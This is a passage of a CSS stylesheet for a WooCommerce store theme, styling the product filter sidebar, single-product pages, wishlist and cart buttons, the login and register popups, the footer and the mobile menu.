  font-size: 15px;
}
aside.sidebar-container ul.product_list_widget li a span.product-title,
aside.dokan-store-widget ul.product_list_widget li a span.product-title {
  font-size: 13px;
  line-height: 1;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content {
  border-radius: 10px;
}
/*OFF CANVAS FILTER*/
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar {
  padding: 20px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box {
  margin-bottom: 0;
  /*widget_product_categories*/
  /*widget filter price*/
  /*widget compare*/
  /*widget product tag*/
  /* widget_rating_filter*/
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box:last-child {
  margin-bottom: 30px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_product_categories {
  padding-bottom: 24px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider {
  height: 8px;
  border: none;
  border-radius: 999px;
  box-shadow: inset 0 1px 4px -1px rgba(0, 0, 0, 0.35);
  background-color: #efefef;
  margin-bottom: 20px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider div.ui-slider-range {
  height: 8px;
  background-color: #ff4747;
  top: 0;
  bottom: 0;
  box-shadow: inset 0 4px 0 rgba(225, 225, 225, 0.1);
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle {
  width: 16px;
  height: 16px;
  background-color: #fff;
  border: 6px solid #666;
  border-radius: 8px;
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.15);
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider span.ui-slider-handle:nth-child(3) {
  margin-left: -13px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount button.button {
  height: 24px;
  line-height: 24px;
  padding: 0 12px;
  letter-spacing: 0;
  font-size: 11px;
  border-radius: 2px;
  position: relative;
  box-shadow: inset 0 13px rgba(255, 255, 255, 0.1);
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_price_filter div.price_slider_wrapper div.price_slider_amount div.price_label {
  font-size: 12px;
  color: #666;
  letter-spacing: 0;
  transform: translateY(5px);
  display: inline-block;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget ul.products-list {
  margin: 0 0 12px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget ul.products-list li {
  padding-left: 0;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget ul.products-list li a.title {
  font-size: 13px;
  font-weight: 500;
  text-transform: capitalize;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget ul.products-list li a.remove {
  left: auto;
  right: 0;
  border: 1px solid #ff0000;
  line-height: 12px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget a.clear-all {
  font-size: 13px;
  margin-left: 0;
  transition: none;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget a.clear-all:hover {
  text-decoration: underline;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget a.compare {
  height: 26px;
  line-height: 28px;
  padding: 0 12px;
  letter-spacing: 0;
  font-size: 11px;
  border-radius: 2px;
  position: relative;
  box-shadow: inset 0 13px rgba(255, 255, 255, 0.1);
  background-color: #ff4747;
  color: #fff;
  transition: .5s;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.yith-woocompare-widget a.compare:hover {
  background-color: #d948b2;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_product_tag_cloud div.tagcloud {
  padding: 0 0 20px;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link {
  display: inline-block;
  border-radius: 0;
  margin: 6px 8px;
  padding: 0;
  text-transform: inherit;
  background-color: transparent;
  color: #333;
  line-height: 1.4;
  border: none;
  transition: .1s;
  letter-spacing: 0;
  text-decoration: underline;
  font-size: 15px !important;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_product_tag_cloud div.tagcloud a.tag-cloud-link:hover {
  color: #ff4747;
}
div#woovina-off-canvas-sidebar-wrap div.woovina-off-canvas-sidebar div.sidebar-box.widget_rating_filter ul li.wc-layered-nav-rating a span.star-rating {
  display: inline-block;
}
/******************************************************************   SINGLE   *******************************************************************/
body.single-product.woocommerce div.product {
  /*badge sale - single product*/
  /*product gallery*/
  /*jquery countdown single product*/
  /*description single product*/
  /*form cart single product*/
  /*product_meta*/
  /*slider thumbnail*/
  /*grid products*/
}
body.single-product.woocommerce div.product span.onsale {
  position: absolute;
  top: -4px;
  left: 20px;
  display: block;
  width: 40px;
  height: 45px;
  text-align: center;
  line-height: 50px;
  padding: 0;
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
  filter: drop-shadow(0.3rem 0.3rem 0.3em rgba(0, 0, 0, 0.15));
}
body.single-product.woocommerce div.product span.onsale:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 0;
  height: 0;
  border-right: 20px solid transparent;
  border-left: 20px solid transparent;
  border-top: 12px solid #ff4747;
}
body.single-product.woocommerce div.product span.onsale:after {
  content: "";
  position: absolute;
  top: 0;
  left: 100%;
  width: 0;
  height: 0;
  border-bottom: 4px solid #d92b37;
  border-right: 4px solid transparent;
}
body.single-product.woocommerce div.product div.summary.entry-summary {
  background-color: #fff;
  padding: 20px;
  border-radius: 8px;
}
body.single-product.woocommerce div.product .woocommerce-product-gallery {
  margin-bottom: 60px;
}
body.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  z-index: 1;
  top: 0;
  right: 0;
  background-color: transparent;
  width: 55px;
  height: 55px;
  font-size: 0;
}
body.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
  content: "\f148";
  font-family: "Ionicons";
  font-size: 34px;
  line-height: 56px;
  color: #666;
  transition: .3s ease;
}
body.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover:before {
  color: #333;
}
body.single-product.woocommerce div.product h2.product_title {
  padding-bottom: 12px;
  border-bottom: none;
  margin-bottom: 0;
  letter-spacing: 0;
}
body.single-product.woocommerce div.product p.price {
  margin-top: 12px;
}
body.single-product.woocommerce div.product p.price span.amount {
  font-size: 30px;
  font-weight: 600;
}
body.single-product.woocommerce div.product p.price del span.amount {
  font-size: 90%;
  font-weight: normal;
}
body.single-product.woocommerce div.product p.price ins span.amount {
  font-size: 30px;
  font-weight: 600;
}
body.single-product.woocommerce div.product div.jquery-countdown {
  position: relative;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 70px;
  z-index: 1;
  background-image: linear-gradient(-20deg, #fc6076 0%, #ff9a44 100%);
  color: #fff;
  border-radius: 4px;
  display: block;
  margin: 12px 0 0;
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row span.countdown-section {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
  position: relative;
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row span.countdown-section:not(:last-child):after {
  content: "";
  position: absolute;
  top: 50%;
  left: 100%;
  transform: translateY(-50%);
  width: 1px;
  height: 90%;
  background-image: linear-gradient(to bottom, transparent, rgba(255, 255, 255, 0.5), transparent);
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row span.countdown-section span.countdown-amount {
  font-size: 22px;
  font-weight: 600;
  text-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row span.countdown-section span.countdown-period {
  display: block;
  font-size: 12px;
  font-weight: 300;
  text-transform: uppercase;
  margin-top: 2px;
}
body.single-product.woocommerce div.product div.woocommerce-product-details__short-description ul li {
  line-height: 22px;
  color: #666;
}
body.single-product.woocommerce div.product form.cart {
  padding: 20px 0 0;
  /*button*/
  /*add to cart*/
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added {
  margin: 0 20px 20px 0;
  overflow: visible;
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.minus,
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.plus {
  height: 40px;
  line-height: 40px;
  box-shadow: inset 0 -5px 10px rgba(0, 0, 0, 0.03);
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.minus:hover,
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.plus:hover {
  border-color: #e4e4e4;
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.minus {
  border-radius: 3px 0 0 3px;
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.plus {
  border-radius: 0 3px 3px 0;
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added input[type="number"] {
  font-size: 16px;
  font-weight: 600;
  height: 40px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06);
  width: 40px;
  max-width: 40px;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button,
body.single-product.woocommerce div.product form.cart a.added_to_cart.wc-forward,
body.single-product.woocommerce div.product form.cart a.tinvwl_add_to_wishlist_button {
  position: relative;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  z-index: 1;
  font-size: 14px;
  font-family: inherit;
  font-weight: 600;
  letter-spacing: 0;
  outline: none;
  border-radius: 3px;
  box-sizing: border-box;
  overflow: hidden;
  text-transform: uppercase;
  margin: 0;
  cursor: pointer;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button:hover,
body.single-product.woocommerce div.product form.cart a.added_to_cart.wc-forward:hover,
body.single-product.woocommerce div.product form.cart a.tinvwl_add_to_wishlist_button:hover {
  opacity: .9;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button {
  background-color: #ff4747;
  color: #fff;
  float: left;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button.loading:after {
  content: '\f1ce';
  font-family: 'FontAwesome';
  font-size: 15px;
  color: #fff;
  vertical-align: baseline;
  animation: spin 1.5s infinite linear;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button:hover {
  opacity: .9;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button.added {
  display: none;
}
body.single-product.woocommerce div.product form.cart a.added_to_cart.wc-forward {
  border: none;
  background-color: #ff4747;
  color: #fff;
}
body.single-product.woocommerce div.product form.cart a.added_to_cart.wc-forward:hover {
  opacity: .9;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist {
  display: inline-block;
  margin-left: 8px;
  position: relative;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist a.tinvwl_add_to_wishlist_button {
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
  font-size: 0;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist a.tinvwl_add_to_wishlist_button:before {
  margin: 0;
  line-height: 40px;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list,
body.single-product.woocommerce div.product form.cart div.tinv-wishlist a.tinvwl_add_to_wishlist_button:hover {
  color: #ff4747;
}
@keyframes ftinvwl-pulse {
  0% {
    transform: scale(1.1);
  }
  50% {
    transform: scale(0.8);
  }
  100% {
    transform: scale(1.1);
  }
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist div.tinvwl-tooltip {
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  font-size: 12px;
  font-weight: normal;
  padding: 0;
  margin: 0;
  white-space: nowrap;
  width: auto;
  height: 22px;
  line-height: 22px;
  text-align: center;
  padding: 0 8px;
  background-color: #ff4747;
  color: #fff;
  border-radius: 3px;
  opacity: 0;
  visibility: hidden;
  text-transform: capitalize;
  transition: .5s;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist div.tinvwl-tooltip:before {
  content: '';
  position: absolute;
  top: calc(100% - 5px);
  left: 50%;
  transform: translateX(-50%) rotate(45deg);
  width: 8px;
  height: 8px;
  border-radius: 2px;
  background-color: #ff4747;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist:hover a.tinvwl_add_to_wishlist_button {
  opacity: .9;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist:hover div.tinvwl-tooltip {
  bottom: 125%;
  opacity: 1;
  visibility: visible;
}
body.single-product.woocommerce div.product div.product_meta {
  border-bottom: none;
  padding-bottom: 0;
}
body.single-product.woocommerce div.product div.product_meta span {
  color: #666;
  line-height: 22px;
}
body.single-product.woocommerce div.product div.product_meta span a {
  color: #666;
}
body.single-product.woocommerce div.product div.product_meta span a:hover {
  text-decoration: underline;
  color: #ff4747;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: none;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-list {
  margin: 0 -5px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider li.slick-slide {
  margin: 0 5px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider li.slick-slide img {
  border-radius: 6px;
  border: 2px solid transparent;
  opacity: 1;
  width: 100%;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider li.slick-slide img.flex-active {
  opacity: 1;
  border-color: #ff4747;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow {
  display: inline-block;
  font-size: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 32px;
  height: 50px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  border: 1px solid #bfbfbf;
  box-sizing: border-box;
  opacity: 0;
  transition: none;
  border-radius: 3px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow:before {
  content: '';
  font-family: 'FontAwesome';
  font-size: 20px;
  line-height: 50px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow.slick-prev {
  left: 0;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow.slick-prev:before {
  content: '\f104';
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow.slick-next {
  right: 0;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow.slick-next:before {
  content: '\f105';
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow:hover {
  background-color: #ff4747;
  border-color: #ff4747;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow:hover:before {
  color: #fff;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow {
  opacity: 0.6;
  visibility: visible;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow.slick-prev {
  left: -10px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow.slick-prev:hover {
  opacity: 1;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow.slick-next {
  right: -10px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow.slick-next:hover {
  opacity: 1;
}
body.single-product.woocommerce div.product ul.products li.product span.onsale {
  height: 25px;
  line-height: 35px;
}
@media screen and (max-width: 1024px) {
  .wvn-product-nav-wrap {
    display: none;
  }
  .woocommerce div.product form.cart div.single_variation_wrap {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1024px) {
  body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value {
    padding: 0 10px !important;
  }
}
/******************************************************************   FOOTER   *******************************************************************/
div#footer-bottom ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  list-style: none;
  margin-left: 0;
}
div#footer-bottom ul li:first-child {
  width: 60%;
  text-align: left;
}
div#footer-bottom ul li:last-child {
  width: 40%;
  text-align: right;
}
div#footer-bottom ul li:last-child img {
  max-width: 250px;
}
@media screen and (max-width: 1200px) {
  div#footer-bottom div.container {
    padding: 0 10px;
  }
}
@media screen and (max-width: 767px) {
  div#footer-bottom ul {
    margin: 0;
  }
  div#footer-bottom ul li:first-child {
    width: 100%;
    text-align: center;
  }
  div#footer-bottom ul li:last-child {
    margin-top: 8px;
    width: 100%;
    text-align: center;
  }
  .elementor-image-box-img img{
    margin: auto;
  }
  .hot-line.elementor-widget-image-box .elementor-image-box-wrapper{
    display: flex;
  }
  .hot-line.elementor-widget-image-box .elementor-image-box-img{
    margin-right: 8px!important;
  }
  .hot-line.elementor-widget-image-box .elementor-image-box-content{
    text-align: left;
  }
}
/******************************************************************   MODULE   *******************************************************************/
header.page-header div.page-header-inner {
  padding-top: 10px;
  border-top: 1px solid #e8e8e8;
}
header.page-header div.page-header-inner .page-header-title {
  display: none;
}
header.page-header div.page-header-inner nav.site-breadcrumbs ul.trail-items li.trail-item:not(.trail-begin) {
  transition: none;
}
header.page-header div.page-header-inner nav.site-breadcrumbs ul.trail-items li.trail-item:not(.trail-begin) a:hover {
  text-decoration: underline;
}
@media screen and (max-width: 1200px) {
  div#top-bar-wrap div.container {
    padding: 0 10px;
  }
  header.page-header {
    background-color: #ff4747;
    padding-top: 0;
  }
  header.page-header div.page-header-inner {
    border-top: none;
    padding: 15px !important;
  }
  header.page-header div.page-header-inner .page-header-title,
  header.page-header div.page-header-inner .page-subheading {
    color: #fff;
    line-height: 22px;
    margin-bottom: 5px;
  }
  header.page-header div.page-header-inner nav.site-breadcrumbs ul li a {
    color: #fff;
  }
  header.page-header div.page-header-inner nav.site-breadcrumbs ul li span {
    color: rgba(255, 255, 255, 0.9);
  }
}
/*BG POPUP*/
/*ADD TO CART POPUP*/
/*overlay*/
div.b-modal.__b-popup1__,
div#wpl-login-form div.wpl-overlay {
  background-color: rgba(225, 225, 225, 0.35);
  backdrop-filter: blur(10px);
  box-shadow: inset 0 0 300px rgba(0, 0, 0, 0.7);
}
/*added to cart*/
div#woo-popup-wrap div#woo-popup-inner {
  overflow: visible;
  box-shadow: 3px 3px 30px 0 rgba(0, 0, 0, 0.3);
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content svg.checkmark {
  display: block;
  width: 80px;
  height: 80px;
  border: 5px solid #fdfdfd;
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content h3.popup-title {
  text-transform: uppercase;
  font-weight: bold;
  color: #ff4747;
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content p.popup-content {
  font-size: 16px;
  font-family: "Open Sans";
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content p.popup-content span.woovina-woo-total span.amount {
  color: #F44336;
  font-size: 18px;
  font-weight: 600;
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content div.buttons-wrap a.continue-btn,
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content div.buttons-wrap a.cart-btn {
  border-radius: 5px;
  letter-spacing: 0;
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content div.buttons-wrap a.cart-btn:hover {
  opacity: .9;
}
/*login form popup*/
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block {
  overflow: visible;
  background: rgba(0, 0, 0, 0) linear-gradient(-20deg, #fc6076 0%, #ff9a44 100%) repeat scroll 0% 0%;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block:before {
  position: absolute;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title {
  text-transform: uppercase;
  position: relative;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title:before,
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title:after {
  position: absolute;
  content: '';
  top: 50%;
  transform: translateY(-50%);
  height: 2px;
  background-color: #fff;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title:before {
  left: calc(0% - 12px);
  width: 30%;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title:after {
  right: calc(0% - 12px);
  width: 30%;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field button.wpl-button {
  border-radius: 6px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35);
  transition: .5s ease;
  letter-spacing: 0;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field button.wpl-button:hover {
  box-shadow: none;
  letter-spacing: 4px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap:before {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  font-family: 'simple-line-icons';
  color: #fff;
  font-size: 20px;
  display: inline-block;
  margin-top: -5px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap:nth-child(1):before {
  content: "\e005";
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap:nth-child(2):before {
  content: "\e08e";
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap input:not(#wpl_user_remember) {
  padding-left: 35px;
  color: #fff !important;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap label.wpl-label {
  text-indent: 35px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field button.wpl-button {
  border-radius: 2px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field button.wpl-button:hover {
  box-shadow: none;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.wpl-remember label input {
  border-radius: 3px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap div.wpl-bottom {
  padding: 20px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 0 0 16px 16px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap div.wpl-bottom:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-register div.wpl-bottom {
  padding: 20px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 0 0 16px 16px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-register div.wpl-bottom:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background-image: linear-gradient(to right, transparent, #ffffff, transparent);
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-register div.wpl-bottom div.text {
  visibility: visible;
  color: #fff;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block a.wpl-close-button {
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  border-radius: 0px 16px 0% 100%;
  top: 0;
  right: 0;
  opacity: 1;
  font-size: 0;
  line-height: 36px;
  width: 50px;
  height: 46px;
  padding-left: 7px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block a.wpl-close-button:before {
  content: '\f129';
  font-family: 'Ionicons';
  display: block;
  font-size: 16px;
  transition: .1s;
  opacity: .7;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block a.wpl-close-button:hover:before {
  font-size: 18px;
  opacity: 1;
}
/*register form*/
div#customer_login div.u-column2.col-2,
div#customer_login div.u-column1.col-1 {
  background-color: #fdfdfd;
  border: 1px solid #ddd;
  padding: 30px;
}
div#customer_login div.u-column2.col-2 form.woocommerce-form p.woocommerce-form-row input.woocommerce-Input,
div#customer_login div.u-column1.col-1 form.woocommerce-form p.woocommerce-form-row input.woocommerce-Input {
  border-radius: 0;
}
div#customer_login div.u-column2.col-2 form.woocommerce-form p.woocommerce-form-row input.woocommerce-Input:focus,
div#customer_login div.u-column1.col-1 form.woocommerce-form p.woocommerce-form-row input.woocommerce-Input:focus {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
}
div#customer_login div.u-column2.col-2 form.woocommerce-form p.form-row.form-group.user-role label.radio,
div#customer_login div.u-column1.col-1 form.woocommerce-form p.form-row.form-group.user-role label.radio {
  display: block;
}
div#customer_login div.u-column2.col-2 form.woocommerce-form input,
div#customer_login div.u-column1.col-1 form.woocommerce-form input {
  border-radius: 0 !important;
}
div#customer_login div.u-column2.col-2 form.woocommerce-form input:focus,
div#customer_login div.u-column1.col-1 form.woocommerce-form input:focus {
  border-color: #ddd !important;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.1) !important;
}
/*quickview & menumobile*/
div#wvn-qv-wrap div.wvn-qv-overlay,
div.woovina-sidr-overlay {
  background-color: rgba(225, 225, 225, 0.35);
  backdrop-filter: blur(10px);
  box-shadow: inset 0 0 1000px rgba(0, 0, 0, 0.7);
}
div.sidr-inner form.sidr-class-mobile-searchform {
  background-color: #fff;
  border-radius: 6px;
  margin: 30px 20px 20px;
}
div.sidr-inner form.sidr-class-mobile-searchform input {
  box-shadow: inset 0 -1px 10px rgba(0, 0, 0, 0.04);
  border-radius: 6px;
}
div.sidr-inner form.sidr-class-mobile-searchform button.sidr-class-searchform-submit {
  width: 45px;
  height: 100%;
  line-height: 44px;
  border-left: 1px solid #ebebeb;
  right: 0;
  transition: none;
}
div.sidr-inner form.sidr-class-mobile-searchform button.sidr-class-searchform-submit:hover {
  color: #ff4747;
}
#sidr ul.sidr-class-nav-tabs {
  padding: 10px;
  border: none;
  display: flex;
}
#sidr ul.sidr-class-nav-tabs > li {
  border-radius: 5px;
  text-align: center;
  border: none;
}
#sidr ul.sidr-class-nav-tabs > li:not(:last-child){
  margin-right: 10px;
}
#sidr ul.sidr-class-nav-tabs > li.sidr-class-active {
  background-color: #ff4747;
}
#sidr ul.sidr-class-nav-tabs > li.sidr-class-active a {
  color: #fff;
}
#sidr .sidr-class-dropdown-menu > li:first-child {
  border-top: none;
}
